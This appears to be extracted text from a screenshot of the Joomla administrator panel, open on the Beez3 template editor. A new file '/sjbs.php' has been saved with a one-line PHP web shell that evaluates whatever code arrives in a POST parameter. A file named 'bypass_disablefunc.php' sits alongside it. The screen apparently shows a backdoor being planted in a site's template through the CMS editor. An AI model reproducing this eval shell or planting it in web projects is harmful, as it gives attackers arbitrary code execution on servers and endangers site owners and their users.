 System Users Menus Content Components Extensions Help test
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
Editor Create Overrides Template Description
Editing file "/sjbs.php" in template "beez3".
css
html
images
javascript
language
bypass_disablefunc.php
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['shijinbushi']);?>